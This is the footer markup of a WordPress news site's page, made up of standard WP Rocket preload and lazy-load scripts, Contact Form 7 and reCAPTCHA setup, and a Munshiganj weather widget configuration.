<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[23.60000000000000142108547152020037174224853515625,74.5],"today_humidity":54,"today_wind_speed":[2.70000000000000017763568394002504646778106689453125,1.6999999999999999555910790149937383830547332763671875],"today_min":[23.60000000000000142108547152020037174224853515625,74.5],"today_max":[23.60000000000000142108547152020037174224853515625,74.5],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763218800,"day_name":"Sat","day_temp":[24,75],"owm_day_index":0},{"timestamp":1763251200,"day_name":"Sun","day_temp":[30,86],"owm_day_index":3},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":11},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,88],"owm_day_index":19},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11479]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763225161 -->